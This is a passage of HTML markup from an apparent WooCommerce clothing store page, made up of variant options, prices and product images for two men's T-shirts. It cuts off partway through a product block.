                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: M            </option>
                    <option value="356218"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: L            </option>
                    <option value="356219"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: XL            </option>
                    <option value="356220"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: 2XL            </option>
                    <option value="356221"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: 3XL            </option>
                    <option value="356222"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: S            </option>
                    <option value="356223"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: M            </option>
                    <option value="356224"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: L            </option>
                    <option value="356225"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: XL            </option>
                    <option value="356226"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: 2XL            </option>
                    <option value="356227"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Royal, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: 3XL            </option>
                    <option value="356228"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: S            </option>
                    <option value="356229"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: M            </option>
                    <option value="356230"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: L            </option>
                    <option value="356231"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: XL            </option>
                    <option value="356232"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: 2XL            </option>
                    <option value="356233"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Sand, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Sand, Sizes: 3XL            </option>
            </select>
                                        </div>
                                                                                                    <div class="cuw-product-price">
                                        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>32.99</span>                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                            <div class="cuw-column cuw-product cuw-product-row is_variable"
                     style="margin-bottom: 20px;"
                     data-id="342176"
                     data-regular_price="32.99"
                     data-price="32.99">
                    <div style="display: flex; gap: 4px;">
                                                <div class="cuw-product-image"
                             style="width: 30%; max-height: 120px;">
                            <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg" class="attachment-medium size-medium" alt="2Pac Piclegend Men T-Shirt - Black, L" loading="lazy" />                        </div>
                        <div style="width: 70%; display: flex; gap: 4px; padding: 0 4px;">
                            <div style="width: 100%; display: flex; flex-direction: column; gap: 8px;">
                                <div style="display: flex; gap: 4px; align-items: start;">
                                                                        <input class="cuw-product-checkbox" type="checkbox"
                                           name="products[1][id]"
                                           value="342176"
                                           style="float: right; margin: 4px; "
                                        checked>
                                                                            <input class="cuw-product-variation-id" type="hidden"
                                               name="products[1][variation_id]"
                                               value="342177">
                                                                        <div class="cuw-product-title">
                                        <a href="https://dopekicksworld.com/product/2pac-piclegend-men-t-shirt/" target="_blank" style="text-decoration: none;cursor: pointer">2Pac Piclegend Men T-Shirt</a>                                                                            </div>
                                </div>
                                                                    <div class="cuw-product-variants">
                                            <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="342177"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
